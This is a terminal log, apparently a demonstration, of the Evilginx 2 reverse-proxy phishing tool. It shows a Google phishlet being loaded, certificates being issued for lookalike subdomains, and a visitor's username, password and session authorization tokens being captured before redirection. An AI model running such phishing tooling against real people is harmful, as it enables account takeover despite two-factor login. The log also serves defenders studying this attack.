 root@debian-evilginx:~/tools/evilginx2# ./build/evilginx -p ./phishlets/
Evilginx
no nginx - pure evil
by Kuba Gretzky (@mrgretzky) version 2.0.0
[08:23:56] [inf] loaded phishlet 'google' from 'google.yaml'
[08:23:56] [inf] setting up certificates for phishlet 'google'...
[08:23:56] [^_^] successfully set up SSL/TLS certificates for domains: [accounts.it-is-almost-done.evilginx.com apis.it-is-almost-done.evilginx.com ssl.it-is-alm
ost-done.evilginx.com content.it-is-almost-done.evilginx.com]
[08:23:59] [imp] [0] new visitor has arrived: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
( )
[08:23:59] [inf] [0] landing URL: https://accounts.it-is-almost-done.evilginx.com/signin/v2/identifier
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 19 | google | | | none | | 2018-05-28 08:23 |
[08:24:22] [^_^] [0] Username: [@gmail.com]
[08:24:29] [^_^] [0] Password: [ ]
[08:24:41] [^_^] [0] all authorization tokens intercepted!
[08:24:41] [imp] [0] redirecting to URL: https://redirect-to-this-url-after-logging-in.com
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 19 | google | @gmail.com | | captured | | 2018-05-28 08:24 |
: